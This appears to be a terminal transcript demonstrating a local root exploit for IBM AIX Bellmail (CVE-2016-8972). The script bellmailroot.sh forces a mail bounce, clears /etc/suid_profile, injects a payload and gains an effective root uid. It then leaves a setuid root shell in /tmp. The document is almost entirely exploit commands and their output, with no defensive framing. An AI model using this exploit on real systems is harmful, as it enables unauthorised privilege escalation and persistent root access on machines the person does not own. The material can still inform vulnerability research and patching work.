 $ vi bellmailroot.sh
$ id ; uname -a ; oslevel -r
uid=49264(fsjo) gid=1(staff)
AIX sovma141 1 7 00C3C6F54C00
7100-04
$ sh bellmailroot.sh
[*] IBM AIX 6.1, 7.1, 7.2 Bellmail Local root @hxmonsegur//RSL
[*] Sending mail to non-existent user, force a bounce within ~minute
[*] Waiting for mail to come in.
[-] Mail not received yet. Sleeping.
[-] Mail not received yet. Sleeping.
[-] Mail not received yet. Sleeping.
[-] Mail not received yet. Sleeping.
[-] Mail not received yet. Sleeping.
[-] Mail not received yet. Sleeping.
nonexistentuser... User unknown
[*] Mail found
[*] Preparing escalation
[*] Clearing out /etc/suid_profile
[*] Injecting payload
[*] Executing SUID to leverage privileges
[*] Escalating to root..
# id
uid=49264(fsjo) gid=1(staff) euid=0(root) egid=0(system)
# head -7 bellmailroot.sh
#!/usr/bin/sh
#
# CVE-2016-8972/bellmailroot.sh: IBM AIX Bellmail local root
#
# Affected versions:
# AIX 6.1, 7.1, 7.2
# VIOS 2.2.x
# ls -lact /tmp/shell*
-rwsr-sr-x    1 root     system       294222 Dec 16 15:07 /tmp/shell-1488496060
#